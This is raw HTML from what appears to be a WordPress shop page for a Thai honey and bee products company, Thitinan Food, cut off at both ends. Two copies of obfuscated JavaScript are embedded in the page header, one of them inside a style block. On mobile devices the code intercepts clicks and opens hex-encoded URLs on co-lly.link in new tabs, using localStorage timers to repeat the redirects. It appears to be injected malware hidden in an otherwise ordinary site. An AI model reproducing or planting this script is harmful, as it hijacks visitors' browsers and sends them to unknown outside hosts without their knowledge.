ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#e8e8e8;}.box-body .page-wrapper{background-color:#f4f4f4;}.page-wrapper{background-color:#ffffff;}.box-body-inner{background-color:#ffffff;}.header{color:#005826;}.header-sticky.ontop{background-color:rgba(255,255,255,0.8);}.top-bar{color:#323232;}.top-bar a{color:#323232;}.top-bar a:hover{color:#67af7c;}.top-bar a:active{color:#67af7c;}body.error404{background-color:#f2f2f2;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-1926 theme-makali mmm mega_main_menu-2-1-7 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.0.4 vc_responsive">
	<div class="wrapper  ">
	<div class="page-wrapper">
				<div class="header-container header-1  ">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="vc_row wpb_row vc_row-fluid topbar"><div class="row-container"><div class="topbar-left wpb_column vc_column_container vc_col-sm-6 vc_col-lg-8 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-envelope-open-o" aria-hidden="true">icon</i><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><i class="fa fa-phone" aria-hidden="true">icon</i>(+66) 2 454 9649</p>

		</div>
	</div>
</div></div></div><div class="topbar-right wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/Thitinan-Food-444250485687119/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1528782957754"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   logo">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-7 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="main-menu-wrapper">
		<div class="header-sticky ">
			<div class="nav-container">
									<div class="logo-sticky"><a href="https://thitinanfood.com/" title="Thitinan Food" rel="home"><img src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" alt=" Thitinan Food " /></a></div>
								<div class="horizontal-menu visible-large">
					
<!-- begin "mega_main_menu" -->
<div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-disable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-7 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://thitinanfood.com" title="Thitinan Food">
					<img src="http://demo.roadthemes.com/makali/handmade/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Thitinan Food" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" role="button" aria-controls="main_ul-primary">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				HOME
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/about-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				ABOUT US
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/oem" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				OEM
			</span>
		</span>
	</a>
</li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1819 default_dropdown default_style drop_to_center submenu_default_width columns4">
	<a href="https://thitinanfood.com/product" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PRODUCTS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown" style="background-image:url(https://thitinanfood.com/wp-content/uploads/2019/08/overlay-about-300x73.jpg);background-repeat:no-repeat;background-attachment:fixed;background-position:top center;background-size:100% auto;" aria-expanded="false" aria-hidden="true" role="menu" aria-label="PRODUCTS">
	<li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/bulk-pack-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					BULK PACK
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1974 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/retail-bag-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					RETAIL BAG
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1975 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/honey-and-bee-category" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					HONEY AND BEE
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1976 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/thai-tham" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					THAI THAM
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1820 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://thitinanfood.com/contact" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				CONTACT
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu_first" -->				</div> 
			</div> 
		</div>
	</div>	
	</div></div></div><div class="header-main-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
	</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="row-container"><div class="logo-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://demo.roadthemes.com/makali/autopart/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></a>
		</figure>
	</div>
</div></div></div><div class="sidebar-container wpb_column vc_column_container vc_col-sm-4 vc_col-xs-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  open-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Open</button></div></div></div></div><div class="sidebar-mobile wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  close-sidebar vc_btn3-inline" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey">Close</button></div>  		<div class="header-search">
	  		<div class="search-without-dropdown">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://thitinanfood.com/product-category/bulk-pack-category">BULK PACK</a></li>
<li class="cat-item cat-item-98 cat-parent current-cat-parent"><a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://thitinanfood.com/product-category/retail-bag-category/thitinan-bee-brand">THITINAN BEE BRAND</a></li>
<li class="cat-item cat-item-119 current-cat"><a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://thitinanfood.com/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
<li class="cat-item cat-item-118"><a href="https://thitinanfood.com/product-category/thai-tham">THAI THAM</a></li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://thitinanfood.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
			<div class="visible-small mobile-menu"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="mobile-menu-container"><ul id="menu-main-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1818"><a href="https://thitinanfood.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://thitinanfood.com/about-us">ABOUT US</a></li>
